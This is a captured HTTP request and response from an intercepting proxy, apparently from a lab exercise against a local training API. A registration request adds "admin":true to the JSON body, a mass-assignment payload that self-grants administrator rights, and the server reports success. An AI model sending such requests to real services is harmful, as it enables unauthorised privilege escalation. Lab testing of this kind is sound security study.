 Request
Pretty Raw Hex Hackvertor
\n
1 POST /users/v1/register HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Access-Control-Request-Method: POST
8 Access-Control-Request-Headers: content-type
9 Origin: https://editor.swagger.io
10 DNT: 1
11 Connection: close
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: cross-site
15 Content-Type: application/json
16 Content-Length: 104
17
18
19 {
20 "username":"csbygb-admin",
21 "admin":true,
22 "password":"test",
23 "email":"test@test.com"
24 }
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Mon, 08 Jan 2024 14:22:44 GMT
4 Content-Type: application/json
5 Content-Length: 92
6 Connection: close
7
8 {
"message":
"Successfully registered. Login to receive an auth token.",
"status":"success"
}